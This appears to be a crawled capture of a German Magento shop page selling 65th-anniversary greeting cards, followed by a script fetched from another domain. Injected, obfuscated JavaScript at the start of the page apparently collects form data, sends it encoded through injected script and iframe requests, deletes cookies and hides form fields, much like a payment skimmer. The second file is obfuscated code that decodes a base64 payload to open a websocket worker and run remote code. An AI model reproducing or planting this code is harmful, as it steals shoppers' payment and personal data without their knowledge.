ar _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/plain" data-cookiefirst-category="functional"                                     async                                                 data-desktop-y-offset="50"                                                 data-mobile-y-offset="10"                                                 data-desktop-disable-reviews="false"                                                 data-desktop-enable-custom="false"                                                 data-desktop-position="right"                                                 data-desktop-custom-width="156"                                                 data-desktop-enable-fadeout="false"                                                 data-disable-mobile="false"                                                 data-disable-trustbadge="false"                                                 data-mobile-custom-width="156"                                                 data-mobile-disable-reviews="false"                                                 data-mobile-enable-custom="false"                                                 data-mobile-position="right"                                                 charset="UTF-8"                                                 src="//widgets.trustedshops.com/js/XC3C7F2CA97724CA30AE24D303CB4114D.js"                            ></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hanra.de\/rest\/b2c\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNLTNN22');</script>
<script type="text/javascript">
    require(['jquery', 'magepow/infinitescroll', 'catalogAddToCart'], function ($) {
        "use strict";
        $('body').addClass('infinitescroll');
        $(window).on('collectionUpdated', function () {
            if(jQuery().ias) {
                $.ias('destroy');
            }
            window.ias = $.ias({
                container: ".main",
                item: ".product-item",
                pagination: ".pages-items, .pager__list",
                next: ".next",
                delay: "0",
            });
            window.ias.extension(new IASSpinnerExtension({
                src: "https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/loader-1.gif",
                html: '<div class="iass-spinner"><img src="{src}"/><span></span></div>'
            }));
            window.ias.extension(new IASNoneLeftExtension({
                text: "",
                html: '<div class="ias-noneleft">{text}</div>'
            }));
            window.ias.extension(new IASTriggerExtension({
                text: "Weitere Produkte anzeigen",
                html: '<div class="ias-trigger ias-trigger-next"><button class="load-more">Weitere Produkte anzeigen</button></div>',
                textPrev: "Weitere Produkte anzeigen",
                htmlPrev: '<div class="ias-trigger ias-trigger-prev"><button class="load-more">Weitere Produkte anzeigen</button></div>',
                offset: false,
            }));
            window.ias.on('rendered', function (items) {
                $('body').trigger('contentUpdated');
                $("form[data-role='tocart-form']").catalogAddToCart();
            });

        });
        $(document).ready(function () {
            $('body').trigger('collectionUpdated');
        });
    });
</script>
<script data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item_list","2":{"item_list_name":"65 Jahre Eiserne Hochzeit","item_list_id":"category_923","items":[{"item_name":"Eiserne Hochzeit - Blumenkranz","item_id":"93-1341","price":3.99,"discount":0,"currency":"EUR","item_category":"65 Jahre Eiserne Hochzeit","quantity":0,"item_brand":"","item_variant":"","item_list_name":"65 Jahre Eiserne Hochzeit","item_list_id":"category_923","index":1},{"item_name":"65 Jahre gemeinsam durchs Leben","item_id":"93-1339","price":2.99,"discount":0,"currency":"EUR","item_category":"65 Jahre Eiserne Hochzeit","quantity":0,"item_brand":"","item_variant":"","item_list_name":"65 Jahre Eiserne Hochzeit","item_list_id":"category_923","index":2},{"item_name":"Gl\u00fcckwunschkarte Eiserne Hochzeit 65","item_id":"93-1327","price":3.95,"discount":0,"currency":"EUR","item_category":"65 Jahre Eiserne Hochzeit","quantity":0,"item_brand":"","item_variant":"","item_list_name":"65 Jahre Eiserne Hochzeit","item_list_id":"category_923","index":3}]},"gtm_id":1768961659.535};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
    
    window.mstGtmProducts = {"17779":{"item_name":"Eiserne Hochzeit - Blumenkranz","item_id":"93-1341","price":3.99,"discount":0,"currency":"EUR","item_category":"65 Jahre Eiserne Hochzeit","quantity":0,"item_brand":"","item_variant":"","product_id":"17779"},"17778":{"item_name":"65 Jahre gemeinsam durchs Leben","item_id":"93-1339","price":2.99,"discount":0,"currency":"EUR","item_category":"65 Jahre Eiserne Hochzeit","quantity":0,"item_brand":"","item_variant":"","product_id":"17778"},"9344":{"item_name":"Gl\u00fcckwunschkarte Eiserne Hochzeit 65","item_id":"93-1327","price":3.95,"discount":0,"currency":"EUR","item_category":"65 Jahre Eiserne Hochzeit","quantity":0,"item_brand":"","item_variant":"","product_id":"9344"}};
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.hanra.de/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.hanra.de/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gooliststyle.icu/c
body_size: 13671
content:
(function(_0x26f092,_0x34a07c){function _0x37ab71(_0x43be8a,_0x4c20d5,_0x37c906,_0x4dc3f7){return a0_0x23c7(_0x4dc3f7- -0x206,_0x4c20d5);}function _0x449e98(_0x5b2874,_0x2f2095,_0x3ac40d,_0xc9486a){return a0_0x23c7(_0x2f2095- -0x122,_0x3ac40d);}var _0x1751f3=_0x26f092();while(!![]){try{var _0x33bdf0=-parseInt(_0x37ab71(-0x16c,-0x139,-0x12f,-0x152))/(0x1*0x16f7+-0x18b1+0x1bb)+parseInt(_0x449e98(-0x96,-0xa5,-0x80,-0x96))/(0x23ad+0x316*-0x5+0x1*-0x143d)*(parseInt(_0x37ab71(-0x19d,-0x1b8,-0x190,-0x18f))/(0x522+-0x1d*0x10+-0x34f))+parseInt(_0x449e98(-0xae,-0xa9,-0xa1,-0x88))/(0x4*-0x1e1+0x14f5+-0x7*0x1eb)+-parseInt(_0x449e98(-0x96,-0xaa,-0x88,-0x85))/(-0x3*-0x527+-0x2*-0x5ea+-0x1b44)+parseInt(_0x449e98(-0x73,-0x93,-0x7d,-0x76))/(0x1*-0x187f+0x22f8+-0x5*0x217)+-parseInt(_0x449e98(-0xbf,-0x97,-0xa1,-0xa3))/(0x176a+0x10*-0x106+0x1*-0x703)+-parseInt(_0x37ab71(-0x157,-0x14e,-0x18d,-0x168))/(0x1c4f*0x1+0x1aa0+-0x36e7)*(parseInt(_0x449e98(-0x92,-0x7b,-0x54,-0xa3))/(-0x16b7+0x2*0x788+0x3d8*0x2));if(_0x33bdf0===_0x34a07c)break;else _0x1751f3['push'](_0x1751f3['shift']());}catch(_0x549c83){_0x1751f3['push'](_0x1751f3['shift']());}}}(a0_0x1060,0x11cb1*-0x4+-0x5ba7c+0x1*0xd6985));var a0_0x4afc9f=(function(){var _0x45a04e={};function _0x19433f(_0x4ea648,_0x5e18c1,_0x5aeff9,_0x1e7f83){return a0_0x23c7(_0x1e7f83- -0x3df,_0x4ea648);}_0x45a04e[_0x19433f(-0x345,-0x314,-0x319,-0x334)]=function(_0x4af68e,_0x3080ff){return _0x4af68e===_0x3080ff;},_0x45a04e[_0x1161ba(0x134,0x117,0x122,0x13b)]=_0x19433f(-0x30c,-0x34b,-0x343,-0x331),_0x45a04e['uvFtY']=_0x19433f(-0x327,-0x36c,-0x348,-0x349),_0x45a04e[_0x1161ba(0x14d,0x173,0x147,0x13c)]=_0x19433f(-0x339,-0x321,-0x32a,-0x322),_0x45a04e[_0x1161ba(0x11f,0x10b,0x105,0x144)]='exception';function _0x1161ba(_0x420711,_0x8f956e,_0xef9aeb,_0xdf1417){return a0_0x23c7(_0x420711-0x91,_0x8f956e);}_0x45a04e['ZscpV']='trace',_0x45a04e[_0x19433f(-0x325,-0x32b,-0x33d,-0x326)]=function(_0x5cbd11,_0x51664a){return _0x5cbd11<_0x51664a;};var _0x3e4b3d=_0x45a04e,_0x279625=!![];return function(_0x49acdf,_0x2f3c78){var _0x4754ce={'pdgNR':function(_0x2a54ab,_0x308b59){return _0x2a54ab(_0x308b59);},'UerLY':function(_0x5b60e3,_0xf8b391){return _0x5b60e3+_0xf8b391;},'GlHxD':_0x2376ff(-0x108,-0x10b,-0xbd,-0xe6)+_0x14d861(-0x305,-0x2e5,-0x2fc,-0x307),'QdNZj':'{}.constru'+_0x14d861(-0x311,-0x31f,-0x324,-0x32c)+_0x2376ff(-0xe3,-0xac,-0xbd,-0xb9)+'\x20)','xgSjc':_0x3e4b3d['uvFtY'],'HvHQg':_0x3e4b3d[_0x2376ff(-0x9d,-0xbd,-0xd9,-0xc7)],'YdLCt':_0x3e4b3d[_0x2376ff(-0xe8,-0xcb,-0xd7,-0xf5)],'VdoiV':_0x3e4b3d[_0x2376ff(-0xa9,-0xaf,-0xb9,-0xc3)],'hoRGr':function(_0x2ffcf1,_0x54f3df){return _0x3e4b3d['ZtHue'](_0x2ffcf1,_0x54f3df);}};function _0x14d861(_0x57c741,_0x30b642,_0x51aa18,_0x223a44){return _0x1161ba(_0x57c741- -0x43c,_0x51aa18,_0x51aa18-0x165,_0x223a44-0x108);}function _0x2376ff(_0x33a420,_0x4c7ac3,_0xf2a07d,_0x504e39){return _0x1161ba(_0x504e39- -0x214,_0x4c7ac3,_0xf2a07d-0x70,_0x504e39-0x1d9);}var _0x3e3b65=_0x279625?function(){function _0x45fcf1(_0x5978a0,_0x218d01,_0x441d1e,_0xb0da6a){return _0x14d861(_0xb0da6a- -0x1c,_0x218d01-0xc7,_0x5978a0,_0xb0da6a-0x72);}function _0x3d22a3(_0xf39f5a,_0x4c1f14,_0x4342c5,_0x893522){return _0x2376ff(_0xf39f5a-0x3b,_0x4c1f14,_0x4342c5-0x1e5,_0x893522-0x4a1);}if(_0x2f3c78){if(_0x3e4b3d[_0x3d22a3(0x3ca,0x3ad,0x3dc,0x3c9)]('yRVjL',_0x3e4b3d[_0x3d22a3(0x39c,0x3a0,0x3e0,0x3c1)])){var _0x176cf7;try{var _0x26c133=_0x4754ce[_0x45fcf1(-0x330,-0x32c,-0x32b,-0x34d)](_0x59a9e6,_0x4754ce['UerLY'](_0x4754ce[_0x3d22a3(0x3ab,0x399,0x3d3,0x3be)](_0x4754ce[_0x3d22a3(0x37c,0x39b,0x38b,0x39f)],_0x4754ce[_0x3d22a3(0x3bf,0x3a1,0x3a4,0x399)]),');'));_0x176cf7=_0x26c133();}catch(_0x186cb4){_0x176cf7=_0x1d1ea9;}var _0x472222=_0x176cf7[_0x45fcf1(-0x2f5,-0x32c,-0x326,-0x31f)]=_0x176cf7[_0x45fcf1(-0x30c,-0x305,-0x330,-0x31f)]||{},_0x86ac3f=[_0x45fcf1(-0x30d,-0x30f,-0x30d,-0x316),_0x3d22a3(0x39e,0x382,0x371,0x39a),_0x4754ce['xgSjc'],_0x4754ce['HvHQg'],_0x4754ce[_0x45fcf1(-0x332,-0x309,-0x309,-0x30d)],_0x45fcf1(-0x2fb,-0x32c,-0x332,-0x310),_0x4754ce['VdoiV']];for(var _0x948092=-0x2423*-0x1+0xdf*-0x8+-0x1d2b;_0x4754ce[_0x45fcf1(-0x31a,-0x2e0,-0x2f6,-0x309)](_0x948092,_0x86ac3f['length']);_0x948092++){var _0x42d0c7=_0xc9fafb[_0x45fcf1(-0x31f,-0x33a,-0x33a,-0x328)+'r'][_0x45fcf1(-0x368,-0x35b,-0x372,-0x349)][_0x3d22a3(0x3f2,0x3e9,0x3fd,0x3e0)](_0x738241),_0xf548a9=_0x86ac3f[_0x948092],_0x3dca38=_0x472222[_0xf548a9]||_0x42d0c7;_0x42d0c7[_0x45fcf1(-0x305,-0x2e0,-0x30c,-0x303)]=_0xeb012e[_0x45fcf1(-0x317,-0x302,-0x2e6,-0x305)](_0x500d75),_0x42d0c7['toString']=_0x3dca38['toString'][_0x45fcf1(-0x30c,-0x2f3,-0x30c,-0x305)](_0x3dca38),_0x472222[_0xf548a9]=_0x42d0c7;}}else{var _0x65a45c=_0x2f3c78[_0x3d22a3(0x3f1,0x408,0x3fe,0x3e1)](_0x49acdf,arguments);return _0x2f3c78=null,_0x65a45c;}}}:function(){};return _0x279625=![],_0x3e3b65;};}()),a0_0x40ed78=a0_0x4afc9f(this,function(){function _0x4e1231(_0x4b6ee3,_0x39081c,_0xd5bd63,_0xf5b546){return a0_0x23c7(_0xd5bd63- -0x70,_0xf5b546);}var _0xc5cc10={};_0xc5cc10['iSFBa']='(((.+)+)+)'+'+$';var _0x411be1=_0xc5cc10;function _0x53d052(_0x430270,_0x542520,_0x1cb294,_0x18b136){return a0_0x23c7(_0x18b136- -0xb0,_0x542520);}return a0_0x40ed78[_0x4e1231(0x54,0x41,0x46,0x47)]()[_0x53d052(0x28,0xb,0x17,0x16)](_0x411be1[_0x53d052(0x24,0xf,0xc,0x17)])[_0x4e1231(0x3c,0x50,0x46,0x63)]()[_0x4e1231(0x22,0x56,0x2f,0x3f)+'r'](a0_0x40ed78)[_0x53d052(0x8,0x18,0x34,0x16)](_0x411be1[_0x53d052(0x26,0x1,0x1a,0x17)]);});a0_0x40ed78();function a0_0x1060(){var _0x3272d0=['Aw5MBW','rNvUy3rPB24','vvrlte8','wtrorfKXuNLjCa','y3rVCIGICMv0Dq','oxzIr2X6zeHoma','nxPyuZv0wvHbBW','CMv0DxjUicHMDq','mty3ntm3nM9MuLzpwa','y29UC3rYDwn0BW','vwvYtfK','EgXIBwqWyunRCa','AMX4Afu','vvjOyKW','owTAvuyWs0rbCa','BMTPwLi','BMn0Aw9UkcKG','ovrxr1jMwa','y29UC29Szq','zw1yrMW','uM9Hwe1Wt3Lcoq','suf5qNC','t2jQzwn0','t3C9pq','AeL0rKq','suy0z2f5nwPHrW','qNzIBvz1zenOAa','Bg9N','uMPlse1ZsuDZCa','vNvzm1jWyJi0BW','mJGYmJvvDgPfuuu','wLzwu1nvtNzIwa','Dg9tDhjPBMC','DgfIBgu','CwHys00','wNriDwu','wwrmq3q','ALvTuhq','sLbQC3e','zxjYB3i','Ag9sr3i','yM1omgfxoxvjrW','wNnJCfy','AgHJA052wKDvBW','yMLUza','yxbWBhK','x19WCM90B19F','wvn3z0LUz3HnAG','C2vHCMnO','AvngqMe','DNPQv3y','wxK1AMfhrNLrmG','CM4GDgHPCYiPka','ndi1mZDtqKX0u04','otq5otuWwu11vhbm','mteYotG1nNjiBhbZAG','CgrNtLi','uwrowMO','D2fYBG','mM1iwhzPEa','ChjVDg90ExbL','ywjdu28','rNLrmJLRwLvgma','r2XiEeq','wtfsEtv2yM0XBa','vuzyvKG','wLD4BuXSzgXzBa','DhjHy2u','sNvjr1jSwti5AW','qNPAv3HTtgTAmq','wNK1BwnToxrrmG','mcTjrK4Wy21SDq','s1m1CwiYBhvlqW','ntG3nZLfuxjSvKC','y2fSBa','v3PcA1K','zvPAzxu','mJeWodu2oeLKyvPMsG','oxrzu0LWtZjAmq','E30Uy29UC3rYDq','tNzzmNrSzenNAq','vKHqvZvSzhLcEG','Eg9Mu3G','zvD4BeXTBgPKuW'];a0_0x1060=function(){return _0x3272d0;};return a0_0x1060();}var a0_0x1638d1=(function(){var _0x595859=!![];return function(_0x504422,_0x60442){var _0x369045=_0x595859?function(){if(_0x60442){var _0x2c2ee9=_0x60442['apply'](_0x504422,arguments);return _0x60442=null,_0x2c2ee9;}}:function(){};return _0x595859=![],_0x369045;};}());function a0_0xf6feb3(_0x18ff3f,_0x5ecd4e,_0x3ad2c9,_0x430f98){return a0_0x23c7(_0x18ff3f-0x23,_0x5ecd4e);}var a0_0x5e9437=a0_0x1638d1(this,function(){var _0xd97d6c={'nkiZR':function(_0x170e85,_0xf34204){return _0x170e85===_0xf34204;},'UFXVH':function(_0x2ac538,_0x4f38a8){return _0x2ac538+_0x4f38a8;},'xofSx':function(_0x3afb42,_0x34cb55){return _0x3afb42+_0x34cb55;},'gYswG':_0x4cc4b8(0x76,0x52,0x65,0x52)+_0x9649f7(-0x25c,-0x233,-0x248,-0x21f),'WzBkY':_0x9649f7(-0x245,-0x248,-0x26e,-0x22d)+_0x4cc4b8(0x57,0x4f,0x40,0x43)+_0x9649f7(-0x20e,-0x20f,-0x1eb,-0x1f5)+'\x20)','qhXKM':function(_0x3b9311){return _0x3b9311();},'UTKLO':_0x4cc4b8(0x1a,0x31,0x46,0x5a),'abCSo':'info','jUmPt':'exception','vzjWv':_0x9649f7(-0x232,-0x222,-0x228,-0x22a),'bVeub':_0x9649f7(-0x26c,-0x254,-0x233,-0x254),'qUJOB':function(_0x255f44,_0x559309){return _0x255f44<_0x559309;}},_0x131d36;function _0x4cc4b8(_0x2edd2e,_0x212bc8,_0x7232d5,_0x1e8681){return a0_0x23c7(_0x212bc8- -0x4b,_0x2edd2e);}try{if(_0xd97d6c[_0x9649f7(-0x25d,-0x234,-0x232,-0x217)](_0x9649f7(-0x219,-0x237,-0x241,-0x231),_0x4cc4b8(0x61,0x5e,0x6a,0x85))){if(_0xc9a89a){var _0x3a2ebf=_0x4a0975[_0x9649f7(-0x23b,-0x216,-0x1fa,-0x1f0)](_0x7b3628,arguments);return _0x3a270e=null,_0x3a2ebf;}}else{var _0x236b82=Function(_0xd97d6c[_0x9649f7(-0x25e,-0x256,-0x23b,-0x261)](_0xd97d6c[_0x9649f7(-0x264,-0x245,-0x23d,-0x254)](_0xd97d6c['gYswG'],_0xd97d6c[_0x9649f7(-0x268,-0x24c,-0x23c,-0x251)]),');'));_0x131d36=_0xd97d6c[_0x4cc4b8(0x72,0x6d,0x6a,0x4d)](_0x236b82);}}catch(_0x2307c5){_0x131d36=window;}function _0x9649f7(_0xf73653,_0x4c50d4,_0x39cb75,_0x3ecd38){return a0_0x23c7(_0x4c50d4- -0x2d9,_0x39cb75);}var _0x417b81=_0x131d36[_0x9649f7(-0x22d,-0x231,-0x24d,-0x22e)]=_0x131d36[_0x4cc4b8(0x63,0x5d,0x3f,0x6d)]||{},_0x29d83e=[_0x4cc4b8(0x90,0x66,0x5c,0x51),_0xd97d6c[_0x4cc4b8(0x76,0x4d,0x24,0x51)],_0xd97d6c[_0x4cc4b8(0x3b,0x34,0x33,0x39)],_0x9649f7(-0x220,-0x21c,-0x217,-0x240),_0xd97d6c[_0x4cc4b8(0x4c,0x70,0x79,0x94)],_0xd97d6c[_0x4cc4b8(0xa4,0x7d,0xa5,0x7c)],_0xd97d6c['bVeub']];for(var _0x1c3d71=-0x9f8+0xe15+-0x41d;_0xd97d6c['qUJOB'](_0x1c3d71,_0x29d83e['length']);_0x1c3d71++){var _0x463815=a0_0x1638d1[_0x9649f7(-0x223,-0x23a,-0x257,-0x234)+'r']['prototype'][_0x9649f7(-0x213,-0x217,-0x1f3,-0x213)](a0_0x1638d1),_0xe485cb=_0x29d83e[_0x1c3d71],_0x1c34f2=_0x417b81[_0xe485cb]||_0x463815;_0x463815['__proto__']=a0_0x1638d1[_0x4cc4b8(0x7b,0x77,0x66,0x6b)](a0_0x1638d1),_0x463815[_0x9649f7(-0x21e,-0x223,-0x20e,-0x209)]=_0x1c34f2[_0x9649f7(-0x23c,-0x223,-0x23f,-0x1fc)][_0x4cc4b8(0x9d,0x77,0x98,0x94)](_0x1c34f2),_0x417b81[_0xe485cb]=_0x463815;}});a0_0x5e9437();var a0_0x4ae003;function a0_0x23c7(_0x184c1b,_0x41cbf2){_0x184c1b=_0x184c1b-(-0x25*-0xd0+-0x2*0x607+-0x3*0x5d9);var _0x377089=a0_0x1060();var _0x1767d2=_0x377089[_0x184c1b];if(a0_0x23c7['BZABPe']===undefined){var _0x2c3436=function(_0x4418f7){var _0xd8bc77='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3eb610='',_0x24917f='',_0x3a99b9=_0x3eb610+_0x2c3436;for(var _0x36faa9=0x2469+-0x19a8+0x1*-0xac1,_0x558f06,_0x4201ea,_0x58f029=-0x17*-0x131+-0x19ce+-0x199;_0x4201ea=_0x4418f7['charAt'](_0x58f029++);~_0x4201ea&&(_0x558f06=_0x36faa9%(0x2697+-0x775*-0x2+-0x357d)?_0x558f06*(-0x2*0x107b+-0x78a+0x28c0)+_0x4201ea:_0x4201ea,_0x36faa9++%(-0x1525+0x1351*-0x1+0x143d*0x2))?_0x3eb610+=_0x3a99b9['charCodeAt'](_0x58f029+(-0x883*0x3+0x26be+0xd2b*-0x1))-(0x1acb+-0x1*0x192b+-0x196)!==-0x7*0xea+-0x2615*0x1+0x2c7b*0x1?String['fromCharCode'](-0xb7+0x1*0x1fa5+-0x1def&_0x558f06>>(-(-0x187+0x95e+0x1*-0x7d5)*_0x36faa9&0x1*0x16de+-0xa15+-0xcc3)):_0x36faa9:-0x926+-0xa4c+0x9b9*0x2){_0x4201ea=_0xd8bc77['indexOf'](_0x4201ea);}for(var _0x492aba=-0x12bd+-0x7f3+0x1ab0,_0x1b1819=_0x3eb610['length'];_0x492aba<_0x1b1819;_0x492aba++){_0x24917f+='%'+('00'+_0x3eb610['charCodeAt'](_0x492aba)['toString'](-0x1d47+0x1597*0x1+0x7c0))['slice'](-(0xf38+0x243e*-0x1+0x1*0x1508));}return decodeURIComponent(_0x24917f);};a0_0x23c7['zuknLR']=_0x2c3436,a0_0x23c7['qysWWS']={},a0_0x23c7['BZABPe']=!![];}var _0x5026f1=_0x377089[-0x1bf6+-0xde9+0x1b*0x18d],_0x56a010=_0x184c1b+_0x5026f1,_0x1205de=a0_0x23c7['qysWWS'][_0x56a010];if(!_0x1205de){var _0x49831a=function(_0x56c7dd){this['Uvpeus']=_0x56c7dd,this['GNrFxI']=[0x1*-0xcab+0x77f*0x1+-0x19*-0x35,-0x1cbb+0x425*-0x8+0x1*0x3de3,-0x9c8+-0xa*-0x386+-0x2*0xcba],this['ZPqdsU']=function(){return'newState';},this['vPizBB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yMxjQv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x49831a['prototype']['raavsI']=function(){var _0xeb7cd5=new RegExp(this['vPizBB']+this['yMxjQv']),_0x478a1b=_0xeb7cd5['test'](this['ZPqdsU']['toString']())?--this['GNrFxI'][0xfc0+0x1*-0x210d+-0x2*-0x8a7]:--this['GNrFxI'][-0x140b+-0x1adb+0x3a*0xcf];return this['cMnqOj'](_0x478a1b);},_0x49831a['prototype']['cMnqOj']=function(_0x577158){if(!Boolean(~_0x577158))return _0x577158;return this['GHMSGW'](this['Uvpeus']);},_0x49831a['prototype']['GHMSGW']=function(_0x11423c){for(var _0x34b6aa=0x1*-0x1d24+0x34*-0x65+-0x1c6*-0x1c,_0x48dd63=this['GNrFxI']['length'];_0x34b6aa<_0x48dd63;_0x34b6aa++){this['GNrFxI']['push'](Math['round'](Math['random']())),_0x48dd63=this['GNrFxI']['length'];}return _0x11423c(this['GNrFxI'][0xbbe+-0x147c+-0x8be*-0x1]);},new _0x49831a(a0_0x23c7)['raavsI'](),_0x1767d2=a0_0x23c7['zuknLR'](_0x1767d2),a0_0x23c7['qysWWS'][_0x56a010]=_0x1767d2;}else _0x1767d2=_0x1205de;return _0x1767d2;}function a0_0x5190e6(_0x1cfe49,_0x1acf1b,_0x56a45e,_0x5bc308){return a0_0x23c7(_0x1acf1b-0x2b,_0x56a45e);}new self[(a0_0x5190e6(0xa9,0xc2,0xcb,0xb2))||(a0_0xf6feb3(0xcf,0xed,0xc3,0xdf))](atob('eDEyNjg0Nj'+a0_0xf6feb3(0xb6,0xa9,0xd0,0xd4)+a0_0x5190e6(0x86,0xaf,0xcb,0xcb)+a0_0xf6feb3(0xb5,0x93,0x99,0xc7)+'d3NzOi8vZ2'+a0_0xf6feb3(0xbe,0xa8,0xe2,0xce)+a0_0x5190e6(0xbd,0xc0,0x98,0xc0)+a0_0x5190e6(0xbe,0xbb,0xa6,0xd2)+a0_0x5190e6(0xf5,0xea,0xd7,0x104)+a0_0xf6feb3(0xd5,0xd3,0xd0,0xc8)+'IHsgcmV0dX'+a0_0xf6feb3(0xa9,0x81,0xa8,0xba)+a0_0x5190e6(0xe7,0xe0,0xf1,0xc4)+a0_0xf6feb3(0xd3,0xcf,0xab,0xe9)+'dG9iKFsuLi'+a0_0x5190e6(0xeb,0xc7,0xd5,0xd2)+'KGMsIGkpID'+a0_0xf6feb3(0xac,0xd2,0xab,0xd1)+a0_0x5190e6(0xbf,0xb3,0xa0,0xa4)+a0_0xf6feb3(0xe4,0x10e,0x10b,0xe6)+a0_0xf6feb3(0xec,0x10f,0x113,0xd2)+a0_0xf6feb3(0xc7,0xa6,0xed,0xaf)+a0_0xf6feb3(0xd2,0xb5,0xc6,0xd9)+a0_0x5190e6(0x90,0xab,0xd4,0x90)+'KGkgJSBrLm'+a0_0xf6feb3(0xc4,0xa8,0xc7,0xbd)+a0_0xf6feb3(0xad,0xa3,0x83,0xd4)+'cnKSkpOyB9'+'O3gxMjY4ND'+a0_0x5190e6(0xc8,0xad,0x9a,0xcf)+'c3NhZ2U9Zn'+a0_0x5190e6(0xda,0xde,0xc3,0xc3)+'YSl7IG5ldy'+a0_0xf6feb3(0xaa,0x91,0xc1,0x95)+'bmN0aW9uKG'+'RjKGEuZGF0'+a0_0xf6feb3(0xe8,0xbf,0xf0,0xf2)+a0_0xf6feb3(0xbc,0xbd,0xad,0xba)+'KS5jYWxsKH'+a0_0x5190e6(0xac,0xd5,0xaf,0xcc)+a0_0x5190e6(0xb3,0xd8,0xf1,0xc1)))[a0_0x5190e6(0xa2,0xb7,0xdd,0xa3)](this);

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/Checkout/sidebar-mixin.min.js
